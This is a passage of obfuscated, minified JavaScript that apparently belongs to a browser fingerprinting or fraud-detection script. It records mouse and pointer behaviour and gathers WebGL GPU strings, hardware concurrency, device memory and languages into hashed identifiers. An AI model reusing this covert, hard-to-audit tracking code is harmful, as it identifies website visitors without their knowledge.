return;}var td_j7=td_yt.relatedTarget||td_yt.toElement;if((!td_j7||td_j7.nodeName===((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(184,4)):null))&&typeof td_yt.clientX!==[][[]]+""&&typeof td_yt.clientY!==[][[]]+""&&td_ve(td_yt.clientX,td_yt.clientY)){td_rF(td_yt.clientX,td_yt.clientY,null,td_F5.idle,null);
td_mm=(td_SK()-td_Jv);td_sz+=1;if(td_xv(td_yt)){td_hO=null;return;}if(td_hO!==null){if(typeof td_eY[td_hO.ident]===[][[]]+""){td_KD(td_yt);td_dn(td_yt);var td_H0=td_S2(td_yt);var td_tl=td_H0[td_td];var td_O3=td_H0[td_Ly];
var td_Zz=td_H0[td_WO];td_eY[td_hO.ident]=td_Uk();td_eY[td_hO.ident].TYPE=td_Zz;td_Rl(td_Zz,td_tl,td_O3,null);}td_eY[td_hO.ident].OP=true;td_hO=null;}}}function td_D3(td_sN,td_yO){return Math.max(td_sN,td_yO)-Math.min(td_sN,td_yO);
}function td_WA(){var td_aN=td_NU.length;if(2>td_aN){return[0,0];}var td_Fe={};var td_xh={};var td_pr=1;var td_zi;for(;td_pr<td_aN;++td_pr){td_zi=td_D3(td_NU[td_pr].x,td_NU[(td_pr-1)].x);if(!td_Fe.hasOwnProperty(td_zi)){td_Fe[td_zi]=1;
}else{td_Fe[td_zi]=td_Fe[td_zi]+1;}td_zi=td_D3(td_NU[td_pr].y,td_NU[(td_pr-1)].y);if(!td_xh.hasOwnProperty(td_zi)){td_xh[td_zi]=1;}else{td_xh[td_zi]=td_xh[td_zi]+1;}}var td_cL=0;for(var td_mh in td_Fe){if(td_Fe[td_mh]>td_FM){td_cL+=1;
}}var td_av=0;for(var td_mh in td_xh){if(td_xh[td_mh]>td_FM){td_av+=1;}}return[td_cL,td_av];}function td_G3(){var td_Y7=td_GO(td_VJ.event3.x,td_VJ.event3.y,td_VJ.event1.x,td_VJ.event1.y);if(td_Y7===0||td_VJ.distance.val===0||td_Y7>td_VJ.distance.val){td_VJ.curviness.val=0;
}else{td_VJ.curviness.val=td_VJ.distance.val/td_Y7;}td_Yp(td_VJ.distance);td_Yp(td_VJ.velocity);td_Yp(td_VJ.inflexion);td_Yp(td_VJ.curviness);var td_a2=td_pM(td_VJ.segmentSpotTime);td_CG.segmentCount+=td_a2[0];
var td_Dj=td_kd(td_a2[1]);td_CG.motionsCount+=td_Dj[0];if(td_CG.meanMotions===0&&td_CG.motionsCount!==0){td_CG.meanMotions=td_Dj[1];}else{if(td_CG.motionsCount!==0){td_CG.meanMotions=td_D0(td_CG.meanMotions,td_Dj[1],td_CG.motionsCount);
}}var td_Pv=td_WA();if(td_Pv[0]>0){td_VJ.discrete.x=td_Pv[0];}if(td_Pv[1]>0){td_VJ.discrete.y=td_Pv[1];}td_VJ.velocitySamples=[td_VJ.velocitySamples[(td_VJ.velocitySamples.length-1)]];td_VJ.total_displacement=td_hr();
td_VJ.distance.total+=td_VJ.distance.val;td_VJ.distance.val=0;td_VJ.velocity.val=0;td_VJ.inflexion.val=0;td_VJ.event1=null;td_VJ.event2=null;td_VJ.event3=null;td_VJ.angle=0;td_VJ.change=0;td_VJ.segmentSpotTime=[];
}function td_cv(){td_Yp(td_Eh.distance);td_Yp(td_Eh.reversal);td_Eh.distance.total+=td_Eh.distance.val;td_Eh.distance.val=0;td_Eh.reversal.val=0;td_Eh.event1=null;}function td_SK(){var td_I0=Number.NaN;
var td_ix=td_uG;while(isNaN(td_I0)&&--td_ix>0){td_I0=td_o();}if(0>=td_ix){return 0;}return td_I0;}function td_pM(td_ee){if(2>td_ee.length){return[0,[]];}var td_wJ=td_ee.length;var td_b6=0;var td_Fk=[];
for(var td_ub=1;td_ub<td_wJ;++td_ub){var td_SB=td_ee[(td_ub-1)];var td_hq=td_ee[td_ub];var td_LI=td_hq-td_SB;if(td_nC>td_LI){td_b6+=1;td_Fk.push([td_SB,td_hq,td_LI]);}}return[td_b6,td_Fk];}function td_kd(td_BL){if(2>td_BL.length){return[0,0];
}var td_Vm=0;var td_G7=1;var td_dY=1;var td_ID=0;var td_Q8=0;var td_Kr=0;var td_Nn=td_BL.length-1;var td_QQ=td_BL[0][td_Vm]+td_nC;var td_cb=0;for(;td_cb<td_Nn;++td_cb){if(td_QQ>td_BL[td_cb][td_G7]){td_Kr=Math.max((td_BL[td_cb][td_Vm]),(td_BL[td_Q8][td_G7]))-Math.min((td_BL[td_cb][td_Vm]),(td_BL[td_Q8][td_G7]));
td_ID+=td_Kr;td_QQ=td_BL[td_cb][td_Vm]+td_nC;td_dY+=1;td_Q8=td_cb;}}if(td_Q8!==0){td_dY+=1;}td_Kr=Math.max((td_BL[td_cb][td_Vm]),(td_BL[td_Q8][td_G7]))-Math.min((td_BL[td_cb][td_Vm]),(td_BL[td_Q8][td_G7]));
td_ID+=td_Kr;var td_es=td_ID/td_dY;return[td_dY,td_es];}function td_jh(){return(typeof td_dP!==[][[]]+""&&td_dP!==null&&typeof td_dP.x!==[][[]]+""&&typeof td_dP.y!==[][[]]+"");}function td_FO(){return(typeof td_ag!==[][[]]+""&&td_ag!==null&&typeof td_ag.x!==[][[]]+""&&typeof td_ag.y!==[][[]]+"");
}function td_RR(){return(td_dP.x===td_ag.x&&td_dP.y===td_ag.y);}function td_hr(){if(!td_jh()||!td_FO()||td_RR()){return 0;}var td_qv=td_GO(td_dP.x,td_dP.y,td_ag.x,td_ag.y);return td_4o.toFixed(td_qv,td_YV);
}function td_L9(){if(window&&window.innerWidth&&window.innerHeight){td_He=window.innerWidth;td_Oc=window.innerHeight;}else{if(document&&document.documentElement&&document.documentElement.clientWidth&&document.documentElement.clientHeight){td_He=document.documentElement.clientWidth;
td_Oc=document.documentElement.clientHeight;}else{if(document&&document.body&&document.body.clientWidth&&document.body.clientHeight){td_He=document.body.clientWidth;td_Oc=document.body.clientHeight;}else{if(screen&&screen.width&&screen.height){td_He=screen.width;
td_Oc=screen.height;}else{if(window&&window.screen&&window.screen.width&&window.screen.height){td_He=window.screen.width;td_Oc=window.screen.height;}}}}}}function td_ve(td_Mk,td_EL){if(!td_hJ){return true;
}if(td_Mk<0||td_Mk>td_He){return true;}if(td_EL<0||td_EL>td_Oc){return true;}return false;}function td_ks(){return td_2N.td_1g!==((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(188,8)):null)&&td_2N.td_1T!==((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(188,8)):null);
}function td_z7(){return td_Of;}function td_jz(){return td_sz;}function td_Wl(){return td_NF;}function td_xe(){td_dF.length=0;}function td_OR(){return{"\x6d_\x62\x61\x73\x65":td_Jv,"\x56\x45\x52\x53\x49\x4f\x4e":td_g8,"\x50\x52\x45\x43\x49\x53\x49\x4f\x4e":td_YV,"\x6d_\x6d\x6f\x76\x65":td_VJ,"\x6d_\x6d\x6f\x76\x65_\x73\x74\x61\x74\x69\x63":td_CG,"\x6d_\x77\x68\x65\x65\x6c":td_Eh,"\x6d_\x62\x75\x74\x74\x6f\x6e":td_bJ,"\x6d_\x73\x74\x61\x74":td_eY,"\x67\x65\x74\x53\x6b\x69\x70\x70\x65\x64\x55\x70\x64\x61\x74\x65\x43\x6f\x75\x6e\x74":td_z7,"\x67\x65\x74\x4f\x66\x66\x53\x63\x72\x65\x65\x6e\x43\x6f\x75\x6e\x74":td_jz,"\x67\x65\x74\x4f\x66\x66\x53\x63\x72\x65\x65\x6e\x54\x69\x6d\x65":td_Wl,"\x6d_\x6d\x6f\x75\x73\x65_\x6f\x66\x66_\x70\x61\x67\x65":td_uI,"\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x4d\x6f\x76\x65\x50\x72\x65\x73\x65\x6e\x74":td_jh,"\x69\x73\x4c\x61\x73\x74\x4d\x6f\x76\x65\x50\x72\x65\x73\x65\x6e\x74":td_FO,"\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x4d\x6f\x76\x65\x41\x6c\x73\x6f\x4c\x61\x73\x74\x4d\x6f\x76\x65":td_RR,"\x67\x65\x74\x54\x69\x6d\x65":td_SK,"\x75\x70\x64\x61\x74\x65\x53\x74\x72\x65\x61\x6d":td_dF,"\x72\x65\x73\x65\x74\x53\x74\x72\x65\x61\x6d\x55\x70\x64\x61\x74\x65":td_xe,"\x6d_\x64\x61\x74\x61":td_n7,"\x6d_\x65\x6e\x76":td_eD,"\x69\x64\x65\x6e\x74\x69\x66\x69\x65\x72\x43\x6f\x6e\x74\x65\x78\x74":td_fI};
}function td_G6(){if(td_NA!==null){return td_NA.isPending();}return td_q0;}function td_tz(){try{if((td_SK()-td_Tq)<td_Ln||td_O6){return;}if(td_VJ.distance.val>0){td_G3();td_q0=true;}if(td_Eh.distance.val>0){td_cv();
td_q0=true;}if(td_G6()){var td_gQ=td_nU();td_q0=false;td_Tq=td_SK();if(td_gQ){td_O6=true;td_yX();}}else{td_Of+=1;}}catch(td_w4){}}function td_eL(){if(typeof window.PointerEvent!==[][[]]+""&&window.PointerEvent!==null){td_3V(td_YE,td_e,td_zn);
td_3V(td_YE,td_R,td_wU);td_3V(td_YE,td_S,td_zc);}else{td_eD.ptype=((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(159,2)):null);
td_3V(td_YE,td_3Q,td_Y3);td_3V(td_YE,td_3R,td_XN);td_3V(td_YE,td_0a,td_Oz);}}function td_w1(){td_3V(td_YE,td_3O,td_YC);td_3V(td_YE,td_1H,td_vm);if(typeof window.PointerEvent!==[][[]]+""&&window.PointerEvent!==null){td_3V(td_YE,td_S,td_JB);
td_3V(td_YE,td_e,td_J5);td_3V(td_YE,td_R,td_YP);}else{td_3V(td_YE,td_0a,td_JB);td_3V(td_YE,td_3Q,td_J5);td_3V(td_YE,td_3R,td_YP);}td_W(td_YE,td_4f,td_ki,td_oW,true);if(td_PR){td_B(td_YE,td_PR,td_jP,true);
}td_W(window,td_5h,td_yX,td_oW);td_W(window,td_5D,td_yX,td_oW);td_hJ=td_ks();}function td_jC(){td_L9();td_w1();if(!td_UK){td_eL();}if(td_wT===null){td_rG=setInterval(td_tz,td_l6);}else{td_rG=td_wT(td_tz);
}td_Zf=setTimeout(td_yX,td_wB);}function td_Sg(td_B6){td_rG=td_B6;}function td_M0(){if(typeof window.PointerEvent!==[][[]]+""&&window.PointerEvent!==null){td_6G(td_YE,td_e,td_zn);td_6G(td_YE,td_R,td_wU);
td_6G(td_YE,td_S,td_zc);}else{td_6G(td_YE,td_3Q,td_Y3);td_6G(td_YE,td_3R,td_XN);td_6G(td_YE,td_0a,td_Oz);}}function td_OK(){try{td_6G(td_YE,td_3O,td_YC);td_6G(td_YE,td_1H,td_vm);if(typeof window.PointerEvent!==[][[]]+""&&window.PointerEvent!==null){td_6G(td_YE,td_S,td_JB);
td_6G(td_YE,td_e,td_J5);td_6G(td_YE,td_R,td_YP);}else{td_6G(td_YE,td_0a,td_JB);td_6G(td_YE,td_3Q,td_J5);td_6G(td_YE,td_3R,td_YP);}td_d(td_YE,td_4f,td_ki,td_oW,true);if(td_PR){td_q(td_YE,td_PR,td_jP,true);
}td_d(window,td_5h,td_yX,td_oW);td_d(window,td_5D,td_yX,td_oW);}catch(td_cd){}}function td_yX(){td_OK();if(!td_UK){td_M0();}if(td_rG){clearTimeout(td_rG);td_rG=null;}if(td_Zf){clearTimeout(td_Zf);td_Zf=null;
}}if(typeof encodeURIComponent===[][[]]+""){return;}if(typeof td_0q!==[][[]]+""&&td_0q!==null&&typeof td_0q.set!==[][[]]+""&&td_0q.set!==null){td_bK=true;td_i5=td_0q.getPointerpressFillType();}else{}if(typeof td_1Q!==[][[]]+""&&td_1Q!==null){var td_Wg=[td_l6,td_Sg];
var td_rT=new td_1Q(td_Wg);td_Cb=td_rT[0];td_wT=td_rT[1];}if(typeof td_1X!==[][[]]+""&&td_1X!==null){td_tX=td_1X();if(typeof td_tX!==((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(53,6)):null)||td_tX===null){td_tX=null;
}else{td_tX=td_tX[4];}}else{}td_YE=td_4o.td_3f(td_1s).document;var td_NA=null;var td_h2=td_4o.findPreCollectorHint(td_YE);if(td_zR(td_h2)){var td_TG=td_4o.findPreCollectorReference(window,td_h2);if(td_zR(td_TG)&&td_zR(td_TG[td_EJ])&&td_zR(td_TG[td_EJ+"_"])){td_NA=td_TG[td_EJ+"_"][((typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08)!=="undefined"&&typeof(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f)!=="undefined")?(td_4o.tdz_96b483a6b1e247379bdbd913c2072f08.td_f(196,5)):null)];
td_UK=true;}}if(typeof td_4J!==[][[]]+""&&td_4J!==null&&td_4J!==0){td_YJ=false;}var td_ND=[];td_ND[td_4o.mouse.VERSION_REF]=td_g8;td_ND[td_4o.mouse.BASE_HANDLE_REF]=this;td_ND[td_4o.mouse.LEGACY_REPORT_REF]=null;
td_ND[td_4o.mouse.BHS_REPORT_REF]=null;td_ND[td_4o.mouse.MAX_SIZE_ANALYTICS_REF]=td_v9;td_ND[td_4o.mouse.MAX_SIZE_STAT_REF]=td_SW;td_ND[td_4o.mouse.MAX_SIZE_BHSC_REF]=td_Kd;td_ND[td_4o.mouse.MAX_SIZE_BHSCE_REF]=td_oR;
td_ND[td_4o.mouse.MAX_SIZE_MOUSE_OFF_PAGE_REF]=td_Ry;td_ND[td_4o.mouse.HELPERS_REF]=td_OR();td_ND[td_4o.mouse.CRIT_SELECTOR]=td_tX;td_ND[td_4o.mouse.PRE_COLLECTOR]=td_NA;td_ND[td_4o.mouse.ID_BEFORE_NAME]=td_YJ;
td_ND[td_4o.mouse.MAX_SIZE_BHSDIM]=td_RM;var td_lS=null;if(typeof td_4X!==[][[]]+""&&td_4X!==null){td_lS=td_4X(td_ND);td_ND[td_4o.mouse.LEGACY_REPORT_REF]=(td_lS)?td_lS:null;}if(typeof td_2a!==[][[]]+""&&td_2a!==null){td_lS=td_2a(td_ND);
td_ND[td_4o.mouse.BHS_REPORT_REF]=(td_lS)?td_lS:null;}if(td_ND[td_4o.mouse.LEGACY_REPORT_REF]===null&&td_ND[td_4o.mouse.BHS_REPORT_REF]===null){return;}if(typeof td_FW===[][[]]+""||td_FW===null){return;
}if(typeof td_5I===[][[]]+""||td_5I===null){return;}var td_yn=td_5I(td_ND);if(typeof td_yn===[][[]]+""||td_yn===null){return;}td_nU=td_yn[0];if(typeof td_nU===[][[]]+""||td_nU===null){return;}td_jC();}td_4o.tdz_d0277735bd1b4548836669c8b354b64d=new td_4o.td_2W("\x64\x30\x32\x37\x37\x37\x33\x35\x62\x64\x31\x62\x34\x35\x34\x38\x38\x33\x36\x36\x36\x39\x63\x38\x62\x33\x35\x34\x62\x36\x34\x64\x35\x66\x31\x30\x37\x37\x36\x66\x36\x33\x36\x38\x34\x37\x35\x30\x31\x61\x31\x30\x34\x34\x31\x30\x35\x31\x36\x61\x35\x32\x35\x31\x35\x34\x34\x37\x35\x33\x34\x34\x36\x39\x35\x38\x30\x64\x35\x31\x31\x31\x35\x63\x34\x31\x34\x36\x30\x64\x34\x36\x35\x64\x30\x37\x33\x33\x37\x35\x37\x30\x37\x63\x37\x65\x36\x33\x36\x63\x37\x30\x33\x61\x33\x30\x36\x65\x31\x36\x35\x31\x34\x64\x34\x30\x34\x64\x34\x61\x35\x36\x36\x39\x35\x30\x35\x66\x35\x35\x31\x37\x35\x64\x31\x30\x36\x63\x35\x34\x35\x61\x30\x62\x34\x35\x35\x62\x31\x30\x31\x36\x35\x66\x34\x32\x35\x65\x35\x34\x37\x61\x37\x63\x36\x66\x33\x64\x32\x31\x36\x39\x33\x36\x36\x62\x34\x31\x35\x31\x34\x30\x34\x63\x34\x36\x34\x34\x35\x33\x36\x39\x35\x66\x30\x61\x35\x34\x31\x36\x35\x36\x34\x37\x36\x62\x30\x33\x35\x38\x35\x64\x31\x37\x30\x62\x34\x34\x34\x30\x35\x38\x34\x37\x35\x65\x35\x30\x37\x62\x30\x64\x31\x30\x31\x31\x30\x33\x34\x32\x35\x34\x35\x64\x35\x34\x35\x39\x35\x31\x35\x61\x35\x33\x35\x30\x34\x63\x30\x64\x35\x62\x31\x36\x35\x61\x35\x61\x35\x61\x33\x35\x37\x33\x37\x36\x32\x33\x32\x38\x36\x66\x35\x36\x35\x32\x35\x35\x34\x32\x35\x34\x36\x61\x31\x30\x30\x31\x35\x66\x30\x36\x35\x31\x34\x37\x35\x31\x34\x61\x36\x37\x35\x61\x35\x38\x35\x30\x35\x39\x35\x36\x30\x31\x35\x32\x30\x37\x35\x30\x34\x31\x34\x37\x31\x36\x34\x34\x35\x64\x30\x61\x30\x33\x31\x36\x34\x35\x35\x30\x35\x62\x34\x31\x30\x65\x31\x33\x31\x35\x30\x33\x35\x64\x31\x30\x30\x39\x34\x30\x34\x37\x35\x64\x31\x38\x34\x30\x34\x32\x34\x34\x35\x66\x35\x61\x31\x37\x34\x66\x30\x35\x35\x66\x30\x66\x31\x32\x30\x35\x35\x61\x36\x62\x30\x37\x35\x39\x31\x36\x35\x35\x35\x62\x36\x38\x35\x66\x30\x65\x35\x32\x30\x65\x35\x65\x35\x66\x31\x37\x35\x39\x35\x37\x35\x31\x34\x61\x31\x65\x35\x34\x35\x61\x35\x65\x36\x39\x35\x31\x35\x65");
var td_4o=td_4o||{};function td_4d(){try{var td_MG=td_Ex();if(td_MG===0||td_MG===-1){return;}var td_Rf=td_MG.gl;var td_Ro=td_MG.name;td_Ro+=td_Rf.getParameter(td_Rf.VERSION);td_Ro+=td_Rf.getParameter(td_Rf.SHADING_LANGUAGE_VERSION);
td_Ro+=td_Rf.getParameter(td_Rf.VENDOR);td_Ro+=td_Rf.getParameter(td_Rf.RENDERER);var td_nX=[];try{td_nX=td_Rf.getSupportedExtensions();}catch(td_yf){}var td_Nb=td_nX.length;if(td_Nb){var td_at="";for(var td_Ih=0;
td_Ih<td_Nb;td_Ih++){if(td_at.length){td_at+=((typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d)!=="undefined"&&typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f)!=="undefined")?(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f(0,2)):null);
}td_at+=td_nX[td_Ih];}td_Ro+=td_at;}var td_aV;var td_yf=td_Rf.getExtension(((typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d)!=="undefined"&&typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f)!=="undefined")?(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f(2,30)):null))||td_Rf.getExtension(((typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d)!=="undefined"&&typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f)!=="undefined")?(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f(32,37)):null))||td_Rf.getExtension(((typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d)!=="undefined"&&typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f)!=="undefined")?(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f(69,34)):null));
if(td_yf){td_aV=td_Rf.getParameter(td_yf.MAX_TEXTURE_MAX_ANISOTROPY_EXT);if(td_aV===0){td_aV=2;}}else{td_aV=((typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d)!=="undefined"&&typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f)!=="undefined")?(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f(103,13)):null);
}td_Ro+=td_aV;return td_Ro;}catch(td_yf){return null;}}function td_3H(){try{var td_iP=td_Ex();if(td_iP===0||td_iP===-1){return;}var td_jy=td_iP.gl;if(typeof td_jy.getExtension!==((typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d)!=="undefined"&&typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f)!=="undefined")?(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f(116,8)):null)||typeof td_jy.getParameter!==((typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d)!=="undefined"&&typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f)!=="undefined")?(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f(116,8)):null)){return null;
}var td_x2=td_jy.getExtension(((typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d)!=="undefined"&&typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f)!=="undefined")?(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f(124,25)):null));
if(!td_x2||typeof td_x2!==((typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d)!=="undefined"&&typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f)!=="undefined")?(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f(149,6)):null)){return null;
}var td_QV="";var td_Hy=td_jy.getParameter(td_x2.UNMASKED_VENDOR_WEBGL);if(typeof td_Hy===((typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d)!=="undefined"&&typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f)!=="undefined")?(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f(155,6)):null)){td_QV+=((typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d)!=="undefined"&&typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f)!=="undefined")?(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f(161,6)):null)+encodeURIComponent(td_Hy);
}var td_M7=td_jy.getParameter(td_x2.UNMASKED_RENDERER_WEBGL);if(typeof td_M7===((typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d)!=="undefined"&&typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f)!=="undefined")?(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f(155,6)):null)){td_QV+=((typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d)!=="undefined"&&typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f)!=="undefined")?(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f(167,6)):null)+encodeURIComponent(td_M7);
}return td_QV;}catch(td_nt){return null;}}function td_0L(){((typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d)!=="undefined"&&typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f)!=="undefined")?(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f(173,10)):null);
var td_no="";var td_xV=true;var td_fT=null;this.tryAgain=function(){return td_xV;};this.getFPParams=function(){td_xV=false;return td_no;};this.getRunTimeMS=function(){if(td_fT!==null){return((typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d)!=="undefined"&&typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f)!=="undefined")?(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f(183,4)):null)+td_4o.toFixed(td_fT,2);
}return"";};function td_es(){var td_R9="";var td_pE=false;if(typeof td_4d!==[][[]]+""){var td_wL=td_j();var td_RR=td_4d();if(td_RR){td_no+=((typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d)!=="undefined"&&typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f)!=="undefined")?(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f(187,6)):null)+encodeURIComponent(td_RR)+((typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d)!=="undefined"&&typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f)!=="undefined")?(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f(193,6)):null)+td_2e(td_RR);
td_R9+=td_RR;td_pE=true;if(td_nF){td_DZ.push(((typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d)!=="undefined"&&typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f)!=="undefined")?(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f(199,3)):null)+td_4o.toFixed((td_j()-td_wL),2));
}}}if(typeof td_3H!==[][[]]+""){var td_wL=td_j();var td_pn=td_3H();if(td_pn){td_no+=td_pn;td_R9+=td_pn;td_pE=true;if(td_nF){td_DZ.push(((typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d)!=="undefined"&&typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f)!=="undefined")?(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f(183,4)):null)+td_4o.toFixed((td_j()-td_wL),2));
}}}if(typeof navigator.hardwareConcurrency===((typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d)!=="undefined"&&typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f)!=="undefined")?(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f(202,6)):null)){var td_Ht=navigator.hardwareConcurrency;
if(!td_5b(td_Ht)){td_R9+=td_Ht;}}if(typeof navigator.deviceMemory===((typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d)!=="undefined"&&typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f)!=="undefined")?(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f(202,6)):null)){var td_Sd=navigator.deviceMemory;
if(!td_5b(td_Sd)){td_R9+=td_Sd;}}if(typeof navigator.language===((typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d)!=="undefined"&&typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f)!=="undefined")?(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f(155,6)):null)){td_R9+=navigator.language;
}if(typeof navigator.languages===((typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d)!=="undefined"&&typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f)!=="undefined")?(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f(155,6)):null)){td_R9+=navigator.languages;
}if(td_R9!==""&&td_pE){td_no+=((typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d)!=="undefined"&&typeof(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f)!=="undefined")?(td_4o.tdz_d0277735bd1b4548836669c8b354b64d.td_f(208,7)):null)+td_2e(td_R9);
}td_fT+=td_j()-td_wL;}this.setup=function(){var td_GI=td_j();try{setTimeout(function(){td_es();});}catch(td_AL){td_xV=false;return null;}td_fT=td_j()-td_GI;};}td_4o.tdz_78216b7413e243939eda87c6fcdff12d=new td_4o.td_2W("\x37\x38\x32\x31\x36\x62\x37\x34\x31\x33\x65\x32\x34\x33\x39\x33\x39\x65\x64\x61\x38\x37\x63\x36\x66\x63\x64\x66\x66\x31\x32\x64\x34\x30\x35\x31\x35\x63\x35\x35\x35\x39\x31\x35\x34\x34\x34\x33\x35\x38\x35\x64\x30\x63\x34\x32\x35\x63\x35\x63\x35\x37\x35\x36\x31\x36\x30\x63\x31\x34\x30\x65\x35\x63\x35\x65\x31\x33\x35\x65\x30\x39\x30\x64\x30\x31\x34\x39\x30\x66\x34\x31\x35\x33\x30\x30\x35\x65\x35\x37\x34\x31\x35\x63\x35\x37\x30\x31\x35\x38\x35\x36\x35\x62\x35\x36\x30\x36\x34\x36\x35\x38\x35\x61\x35\x37\x34\x36\x34\x31\x30\x34\x30\x61\x30\x35\x34\x61\x35\x38\x30\x61\x35\x32\x30\x33\x31\x62\x31\x34\x30\x61\x30\x39\x34\x33\x35\x37\x31\x36\x35\x65\x35\x64");
function td_g6(td_6n){var td_Ss=td_6n.toLowerCase();if(td_Ss===((typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d)!=="undefined"&&typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f)!=="undefined")?(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f(0,7)):null)){td_Ss=((typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d)!=="undefined"&&typeof(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f)!=="undefined")?(td_4o.tdz_78216b7413e243939eda87c6fcdff12d.td_f(7,3)):null);
